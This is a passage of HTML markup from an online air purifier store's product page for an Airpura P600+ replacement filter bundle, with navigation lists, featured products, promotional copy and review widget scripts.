    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="height:22px;">                       
        <td colspan="3" class="breadcrumbcontainer">
                    </td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="background-color:#fff">
        <td class="leftcontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_614281146">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_598706336"><img class="subheading block dynamicimage" alt="Categories" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Categories&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1769885996056"><h2 class="subheading hide">Categories</h2>
<div class="list-stack" id="list_598706336">
<table>
<tr class="row first" id="element_598706336_item_433485582" previewid="element_598706336_item_433485582">
<td class="cell list-content"><a class="name list-name link" href="/portable-home-office-air-purifiers">Portable Home & Office Air Purifiers</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_428661270" previewid="element_598706336_item_428661270">
<td class="cell list-content"><a class="name list-name link" href="/industrial-commercial-air-cleaners">Commercial Air Cleaners</a></td>
</tr>
<tr class="row" id="element_598706336_item_427201592" previewid="element_598706336_item_427201592">
<td class="cell list-content"><a class="name list-name link" href="/replacement-air-filters">Replacement Air Purifier Filters & UV Bulbs</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_428661280" previewid="element_598706336_item_428661280">
<td class="cell list-content"><a class="name list-name link" href="/whole-house-air-cleaners">Whole House Air Cleaners</a></td>
</tr>
<tr class="row" id="element_598706336_item_455127592" previewid="element_598706336_item_455127592">
<td class="cell list-content"><a class="name list-name link" href="/hvac-duct-mounted-uv-air-cleaner-systems">Residential Duct UV Light Systems</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_473529707" previewid="element_598706336_item_473529707">
<td class="cell list-content"><a class="name list-name link" href="/pet-air-purifiers">Pet Air Purifiers</a></td>
</tr>
<tr class="row" id="element_598706336_item_485991590" previewid="element_598706336_item_485991590">
<td class="cell list-content"><a class="name list-name link" href="/fogging-disinfection-products-systems">Fogging Disinfection Systems and Products</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_472205590" previewid="element_598706336_item_472205590">
<td class="cell list-content"><a class="name list-name link" href="/indoor-air-monitors-test-kits">Air Monitors</a></td>
</tr>
<tr class="row" id="element_598706336_item_427203626" previewid="element_598706336_item_427203626">
<td class="cell list-content"><a class="name list-name link" href="/humidifier">Humidifiers</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_482502596" previewid="element_598706336_item_482502596">
<td class="cell list-content"><a class="name list-name link" href="/dehumidifiers">Dehumidifiers</a></td>
</tr>
<tr class="row" id="element_598706336_item_482566162" previewid="element_598706336_item_482566162">
<td class="cell list-content"><a class="name list-name link" href="/aromatherapy">Aromatherapy</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_482615590" previewid="element_598706336_item_482615590">
<td class="cell list-content"><a class="name list-name link" href="/hygrometers-and-thermometers">Hygrometers & Thermometers</a></td>
</tr>
<tr class="row" id="element_598706336_item_490785602" previewid="element_598706336_item_490785602">
<td class="cell list-content"><a class="name list-name link" href="/cooling-portable-room-fans">Portable Room Fans</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_481249624" previewid="element_598706336_item_481249624">
<td class="cell list-content"><a class="name list-name link" href="/bed-bug-control-products">Bed Bugs</a></td>
</tr>
<tr class="row last" id="element_598706336_item_490867598" previewid="element_598706336_item_490867598">
<td class="cell list-content"><a class="name list-name link" href="/space-heaters">Residential Space Heaters</a></td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631596376">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631745674">
<div class="panel"><div style="text-align: center;">
<div style="text-align: left;"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="3" style="font-size: 16px;">Purchasing Multiple Units?</font></span></strong></div>
<div style="text-align: left;"><strong><strong><span style="font-family:arial,helvetica,sans-serif;"><font size="3" style="font-size: 16px;">Call for Wholesale Pricing!</font></span></strong></strong></div>
</div>
<div style="text-align: left;"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="3" style="font-size: 16px;">800-701-2513</font></span></strong></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_632068342"><img class="subheading block dynamicimage" alt="Featured Items" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Featured+Items&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1769885996056"><h2 class="subheading hide">Featured Items</h2>
<div class="list-table" id="list_632068342">
<table>
<tr class="row first">
<td class="cell first last" id="element_632068342_item_684429344" previewid="element_632068342_item_684429344" style="width:100%;">
<a class="icon list-icon link" href="/maxblaster-pro-edition-portable-commercial-high-output-ozone-generator"><img class="thumbnail" alt="MAXBLASTER PRO Portable Commercial Grade Germicidal Ozone Air Cleaner" src="/account/images/autoresize.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fmaxblaster-pro-edition-commerical-portable-ozone-generator-1.png&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=left&amp;cache=1769885996056"></a><a class="name list-name link" href="/maxblaster-pro-edition-portable-commercial-high-output-ozone-generator">MAXBLASTER PRO Portable Commercial Grade Germicidal Ozone Air Cleaner</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">649</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/maxblaster-pro-edition-portable-commercial-high-output-ozone-generator" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_632068342_item_684269998" previewid="element_632068342_item_684269998" style="width:100%;">
<a class="icon list-icon link" href="/eco-inventions-safeair-ultra-air-surface-sanitizer-system"><img class="thumbnail" alt="SafeAir Ultra Portable UV-C Germicidal Air &amp; Surface Sanitizer - White" src="/account/images/autoresize.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fsafeair-ultra-w.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=left&amp;cache=1769885996056"></a><a class="name list-name link" href="/eco-inventions-safeair-ultra-air-surface-sanitizer-system">SafeAir Ultra Portable UV-C Germicidal Air & Surface Sanitizer - White</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">397</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/eco-inventions-safeair-ultra-air-surface-sanitizer-system" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last">
<td class="cell first last" id="element_632068342_item_684421414" previewid="element_632068342_item_684421414" style="width:100%;">
<a class="icon list-icon link" href="/safeair-ultra-air-purifier-black"><img class="thumbnail" alt="SafeAir Ultra UV-C Germicidal Dust Collector &amp; Fume Extractor Air Purifier - Black" src="/account/images/autoresize.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fsafeair-ultra-black-all-5.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=left&amp;cache=1769885996056"></a><a class="name list-name link" href="/safeair-ultra-air-purifier-black">SafeAir Ultra UV-C Germicidal Dust Collector & Fume Extractor Air Purifier - Black</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">397</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/safeair-ultra-air-purifier-black" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
<div class="space border">
<div class="content">
<div  class="space pagerecentlyviewed" id="pageelement_576830496"><img class="subheading block dynamicimage" alt="Recently Viewed" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Recently+Viewed&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=118&amp;stagecolor=ffffff&amp;width=118&amp;cache=1769885996056"><h2 class="subheading hide">Recently Viewed</h2>
<div class="list-table" id="list_576830496">
<table>
<tr class="row first last">
<td class="cell first last" id="element_576830496_item_684350322" previewid="element_576830496_item_684350322" style="width:100%;">
<a class="icon list-icon link" href="/airpura-replacement-carbon-hepa-tio2-prefilter-pco-reflector-uv-bulb-bundle3-p600-plus"><img class="thumbnail" alt="Airpura P600+ Filter Bundle 3: Carbon Filter, HEPA, TiO2, UV Light, PCO Reflector, Prefilter" src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fairpura-p600-plus-bundle-2.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=left&amp;cache=1769885996056"></a><a class="name list-name link" href="/airpura-replacement-carbon-hepa-tio2-prefilter-pco-reflector-uv-bulb-bundle3-p600-plus">Airpura P600+ Filter Bundle 3: Carbon Filter, HEPA, TiO2, UV Light, PCO Reflector, Prefilter</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">739</span><span class="decimal-separator">.</span><span class="decimal">98</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/airpura-replacement-carbon-hepa-tio2-prefilter-pco-reflector-uv-bulb-bundle3-p600-plus" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pagepagelist" id="pageelement_612339378"><img class="subheading block dynamicimage" alt="Shop By Brand" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Shop+By+Brand&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1769885996056"><h2 class="subheading hide">Shop By Brand</h2>
<div class="list-stack" id="list_612339378">
<table>
<tr class="row first" id="element_612339378_item_497541588" previewid="element_612339378_item_497541588">
<td class="cell list-content"><a class="name list-name link" href="/absolent-oil-smoke-mist-filtration-systems">Absolent Oil Mist & Smoke Filtration Systems</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497057724" previewid="element_612339378_item_497057724">
<td class="cell list-content"><a class="name list-name link" href="/aer-control-systems-products">AER Control Systems</a></td>
</tr>
<tr class="row" id="element_612339378_item_497058094" previewid="element_612339378_item_497058094">
<td class="cell list-content"><a class="name list-name link" href="/airflow-systems-commercial-industrial-air-cleaners">Airflow Systems Inc.</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497081710" previewid="element_612339378_item_497081710">
<td class="cell list-content"><a class="name list-name link" href="/airdog-air-quality-products">Airdog Products</a></td>
</tr>
<tr class="row" id="element_612339378_item_493483660" previewid="element_612339378_item_493483660">
<td class="cell list-content"><a class="name list-name link" href="/airocide-air-purification-systems">Airocide Air Cleaners</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497047716" previewid="element_612339378_item_497047716">
<td class="cell list-content"><a class="name list-name link" href="/airpura-air-purification-systems">Airpura</a></td>
</tr>
<tr class="row" id="element_612339378_item_427073594" previewid="element_612339378_item_427073594">
<td class="cell list-content"><a class="name list-name link" href="/aller-air-purifier">Aller Air</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_490901674" previewid="element_612339378_item_490901674">
<td class="cell list-content"><a class="name list-name link" href="/amaircare-air-filtration-systems">Amaircare</a></td>
</tr>
<tr class="row" id="element_612339378_item_497087926" previewid="element_612339378_item_497087926">
<td class="cell list-content"><a class="name list-name link" href="/atlantic-uv-corporation-uv-sanitizer-products">Atlantic UV Corporation </a></td>
</tr>
<tr class="row odd" id="element_612339378_item_446653750" previewid="element_612339378_item_446653750">
<td class="cell list-content"><a class="name list-name link" href="/austin-air-cleaners-and-purifiers">Austin Air</a></td>
</tr>
<tr class="row" id="element_612339378_item_497351584" previewid="element_612339378_item_497351584">
<td class="cell list-content"><a class="name list-name link" href="/blade-air-purification-products">Blade</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497579622" previewid="element_612339378_item_497579622">
<td class="cell list-content"><a class="name list-name link" href="/carel-commercial-humidifier-products">Carel Humidification</a></td>
</tr>
<tr class="row" id="element_612339378_item_497039594" previewid="element_612339378_item_497039594">
<td class="cell list-content"><a class="name list-name link" href="/diversitech-commercial-industrial-air-filtration-products">Diversitech</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497581888" previewid="element_612339378_item_497581888">
<td class="cell list-content"><a class="name list-name link" href="/domino-replacement-filters">Domino</a></td>
</tr>
<tr class="row" id="element_612339378_item_497005804" previewid="element_612339378_item_497005804">
<td class="cell list-content"><a class="name list-name link" href="/donaldson-bofa-americas-products">Donaldson BOFA Products</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_473587580" previewid="element_612339378_item_473587580">
<td class="cell list-content"><a class="name list-name link" href="/electrocorp-air-cleaners-purifiers">Electrocorp</a></td>
</tr>
<tr class="row" id="element_612339378_item_497377608" previewid="element_612339378_item_497377608">
<td class="cell list-content"><a class="name list-name link" href="/fast-kitchen-hoods">Fast Kitchen Hoods</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497167650" previewid="element_612339378_item_497167650">
<td class="cell list-content"><a class="name list-name link" href="/fumex-fume-dust-extraction-products">Fumex</a></td>
</tr>
<tr class="row" id="element_612339378_item_497537594" previewid="element_612339378_item_497537594">
<td class="cell list-content"><a class="name list-name link" href="/air-cleaning-specialists-fumextractor-commercial-air-purifier-systems">FumExtractors</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497417582" previewid="element_612339378_item_497417582">
<td class="cell list-content"><a class="name list-name link" href="/hauslane-kitchen-hoods">Hauslane Kitchen Hoods</a></td>
</tr>
<tr class="row" id="element_612339378_item_497383602" previewid="element_612339378_item_497383602">
<td class="cell list-content"><a class="name list-name link" href="/imperial-kitchen-ventilation-systems">Imperial Kitchen Ventilation Systems</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497359582" previewid="element_612339378_item_497359582">
<td class="cell list-content"><a class="name list-name link" href="/kobe-range-hood-systems">KOBE Range Hoods</a></td>
</tr>
<tr class="row" id="element_612339378_item_493487782" previewid="element_612339378_item_493487782">
<td class="cell list-content"><a class="name list-name link" href="/kwikool-portable-cooling-systems">Kwikool Portable Air Cooling & Purifier Systems</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497123730" previewid="element_612339378_item_497123730">
<td class="cell list-content"><a class="name list-name link" href="/bse-commercial-air-quality-products">BSE Commercial Air Quality Products</a></td>
</tr>
<tr class="row" id="element_612339378_item_497257584" previewid="element_612339378_item_497257584">
<td class="cell list-content"><a class="name list-name link" href="/mspure-products">Membrane Solutions - MSPure / Simpure</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497149824" previewid="element_612339378_item_497149824">
<td class="cell list-content"><a class="name list-name link" href="/omnitec-products">Omnitec Products</a></td>
</tr>
<tr class="row" id="element_612339378_item_497169600" previewid="element_612339378_item_497169600">
<td class="cell list-content"><a class="name list-name link" href="/objecto-quality-products">Objecto Products</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497171608" previewid="element_612339378_item_497171608">
<td class="cell list-content"><a class="name list-name link" href="/purex-filtration-systems">Purex</a></td>
</tr>
<tr class="row" id="element_612339378_item_497522000" previewid="element_612339378_item_497522000">
<td class="cell list-content"><a class="name list-name link" href="/smarter-hepa-air-quality-improvement-products">Smarter HEPA </a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497524000" previewid="element_612339378_item_497524000">
<td class="cell list-content"><a class="name list-name link" href="/smartfog-commercial-humidifier-systems">SmartFog Humidifier Systems</a></td>
</tr>
<tr class="row" id="element_612339378_item_482349632" previewid="element_612339378_item_482349632">
<td class="cell list-content"><a class="name list-name link" href="/stadler-form-usa">Stadler Form USA</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497369584" previewid="element_612339378_item_497369584">
<td class="cell list-content"><a class="name list-name link" href="/tbh-laser-fume-dust-extraction-systems">TBH Laser Fume and Dust Extraction Systems</a></td>
</tr>
<tr class="row" id="element_612339378_item_428093668" previewid="element_612339378_item_428093668">
<td class="cell list-content"><a class="name list-name link" href="/tiger-air-cleaner-products">Tiger</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_427073592" previewid="element_612339378_item_427073592">
<td class="cell list-content"><a class="name list-name link" href="/winix-air-cleaner-purifier">

Winix</a></td>
</tr>
<tr class="row last" id="element_612339378_item_472205580" previewid="element_612339378_item_472205580">
<td class="cell list-content"><a class="name list-name link" href="/brands">Brands</a></td>
</tr>
</table>
</div>
</div><div  class="space pagecode" id="pageelement_631801306" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'airpurifiersandcleaners.com',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div></div>
</div>
</div>
</div>
</td>
        <td id="centerCell" class="centercontainer">
            <div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/4281506/uploaded/airpura-p600-plus-bundle-2.jpg" rel="lightbox[684350322]" title="Airpura P600+ Filter Bundle 3: Carbon Filter, HEPA, TiO2, UV Light, PCO Reflector, Prefilter" id="product_684350322_view"><img class="image dynamicimage" id="product_684350322_lightbox" alt="Airpura P600+ Filter Bundle 3: Carbon Filter, HEPA, TiO2, UV Light, PCO Reflector, Prefilter" title="Airpura P600+ Filter Bundle 3: Carbon Filter, HEPA, TiO2, UV Light, PCO Reflector, Prefilter" src="/account/images/image.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fairpura-p600-plus-bundle-2.jpg&amp;picture.width.max=148&amp;picture.image.mask.apply=false&amp;stage.width.max=370&amp;cache=1769885996056"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><h1><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:24px;">Airpura P600+ Filter Bundle 2: Carbon Filter, TiO2, HEPA Filter 600, UV Lamp,&nbsp; PCO Reflector, 2 Prefilter Pack<br>
<br>
<span style="font-size:16px;">New OEM Replacement Carbon Filter, HEPA Filter, TiO2, UV Bulb, PCO Reflector, Prefilter for Airpura P600+ Portable Air Purifiers</span></span></span></h1>
<br>
<div>
<div style="text-align: justify;">
<div style="text-align: left;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Features:</strong></span></span><br>
<ul>
<li><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">&nbsp; &nbsp;18 lb Carbon Filter</span></span></li>
<li><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">&nbsp; &nbsp;HEPA 600 Filter</span></span></li>
<li><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">&nbsp; &nbsp;TiO2 for P600+</span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">&nbsp; &nbsp;UV Bulb</span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">&nbsp; &nbsp;PCO Reflector&nbsp;</span></span></li>
<li><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">&nbsp; &nbsp;2 Pack Pre-Filters, Change every 6 months</span></span></li>
<li><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">&nbsp; &nbsp;Estimated Filter Life: 1-2 Years, Depending on Use</span></span></li>
<li><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">&nbsp; </span></span><em><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">&nbsp;Not for Airpura Whole House Air Cleaners</span></span></em></li>
</ul>
<br>
<span style="font-family: arial, helvetica, sans-serif; font-size: 14px; text-align: justify;">Order your&nbsp;</span><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Airpura P600+ Filter Bundle 3:</span></span>&nbsp;<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Carbon Filter, HEPA, TiO2, UV Light, PCO Reflector, Prefilter&nbsp;<span style="text-align: justify;">here at a the best possible discount online sales price and continue to enjoy the cleanest air possible from your Airpura air purifier!</span></span></span></div>
<div style="text-align: justify;"><br>
<br>
<div style="text-align: center;"><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/0VFKNXCyaPE" title="YouTube video player" width="560"></iframe></div>
<div style="text-align: justify;"><br>
<strong><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">Save Money Shopping Online, and Don&rsquo;t Get Ripped Off&nbsp;</span></span></strong></div>
<br>
<div><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">There are not many official online retailers of Airpura air quality products and unfortunately the internet is full of scams. As a general rule of thumb, if the deal seems too good to be true, it probably is. Cheap cut rate online deals often end up being a used or refurbished unit, which do not come with&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">Airpura&#39;s&nbsp;</span><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">top rated warranties. Or even worse, you may end up buying a cheap discount air cleaner that doesn&rsquo;t have the energy efficiency, features or real air cleaning power provided by top-rated&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">Airpura&nbsp;</span><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">air filtration systems.&nbsp;</span></span></div>
<div><strong><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Why Buying From Us is Better Than Buying Direct!</span></span></strong></div>
<br>
<span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">When you buy your money and energy saving&nbsp;</span></span><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Airpura&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">P600+ Filter Bundle 3</span>&nbsp;<span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">from us, you get a brand new&nbsp;</span></span><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Carbon Filter, HEPA, TiO2, UV light, PCO Reflector, and Prefilter 2 Pack</span></span><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">, at the best possible price</span></span><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">. Our innovative partnership with&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">Airpura&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">&nbsp;</span><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">allows us to ship directly from their warehouse, which cuts out the middle man and eliminates the high operating costs of traditional brick and mortar big box stores. These savings get passed directly to you, allowing us to offer brand new allergy and asthma symptom-eliminating&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">Airpura</span><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">&nbsp;air purifiers and filters at the best possible everyday cheap discount online sales prices. And buying from us is definitely better than direct. &nbsp;If you buy direct, you&#39;ll have to pay shipping. Buying from us, however, you always get&nbsp;<strong>fast free ground shipping</strong>&nbsp;as our thanks to you for shopping with us.</span></span></div>
<div style="text-align: justify;">
<div><span style="font-size: 14px;"><span style="font-family:arial,helvetica,sans-serif;">&nbsp;</span></span></div>
<br>
<div><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">If you have any questions give us a call or send us an email and one of indoor air purification experts will be happy to help.</span></span></div>
</div>
</div>
</div>
<br>
<script src="https://widget.reviews.io/rich-snippet/dist.js"></script><script>
richSnippet({
    store: 'airpurifiersandcleaners.com',
    sku: '3 Bundle P600 Plus',
    data: {
        "offers": [{
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "price": "739.98",
            "priceCurrency": "USD",
        }],
    }
});
</script></span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
3 Bundle P600 Plus</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
24.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">919</span><span class="decimal-separator">.</span><span class="decimal">96</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">739</span><span class="decimal-separator">.</span><span class="decimal">98</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_684350322" id="quantity_684350322" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_684350322" id="addToCart_684350322" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</div>
<div class="space pagebackground" id="pageelement_614281144">
<div class="space margin"><div class="space pagetext" id="pageelement_597296746">
<div class="panel"><div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631806544" ><link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "airpurifiersandcleaners.com",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            perPage: 40,
            floatPosition: "right",
            contentMode: "product",
